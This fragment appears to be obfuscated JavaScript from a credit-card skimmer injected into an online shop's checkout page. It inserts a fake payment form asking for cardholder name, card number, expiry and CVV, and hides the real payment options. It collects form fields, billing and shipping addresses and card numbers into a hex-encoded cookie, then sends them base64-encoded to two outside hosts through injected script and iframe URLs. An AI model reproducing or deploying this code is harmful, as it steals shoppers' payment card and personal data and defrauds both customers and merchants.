on\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<di